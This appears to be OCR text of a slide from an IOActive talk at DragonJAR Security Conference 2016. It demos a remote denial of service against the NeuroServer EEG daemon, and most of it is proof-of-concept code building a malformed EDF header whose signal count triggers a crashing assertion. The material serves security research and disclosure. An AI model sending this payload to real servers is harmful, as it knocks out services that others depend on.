 DragonJAR
SECURITY CONFERENCE 2016
(In)security Aspects
• Resilience
– Demo: NeuroServer Daemon Multiple Remote DoS
# Malformed EDF header
# Spec: http://www.edfplus.info/specs/edf.html
EDF = "0 " # Version
EDF += "Alejandro Hernandez "
# Patient Identification
EDF += "NeuroSky MindWave "
# Recording Identification
EDF += "07.04.1520.55.28768 EDF+C "
# Startdate of Recording
EDF += "29 " # Number of Data Records
EDF += "1 " # Duration of a Data Record in Seconds
EDF += "1337 " # Number of Signals. This value triggers the DoS: assert(cfg->hdr.dataRe
cordChannels < MAXCHANNELS);
EDF += "Electrode EDF Annotations
" # Labels and other data per channel
EDF += "-32768 -1 32767 1 -32768 -32768 32767 32767 " # PhysiMin Physi
Max DigiMin DigiMax
IOActive, Inc. Copyright ©2015. All Rights Reserved.
IOActive™